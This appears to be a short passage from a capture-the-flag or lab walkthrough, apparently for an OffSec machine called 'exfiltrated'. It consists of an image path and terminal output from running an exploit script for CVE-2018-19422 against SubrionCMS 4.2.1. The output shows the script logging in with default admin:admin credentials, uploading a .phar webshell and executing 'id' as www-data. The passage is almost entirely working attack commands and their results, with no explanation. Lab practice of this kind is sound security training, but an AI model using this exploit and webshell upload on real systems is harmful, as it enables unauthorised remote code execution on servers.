 └─$ python3 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: pKJJC3RJz1qoKTl1P74CXCe8EMlpw8V5fMMoe8de
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: fiuhhqwophxuocp
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/fiuhhqwophxuocp.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)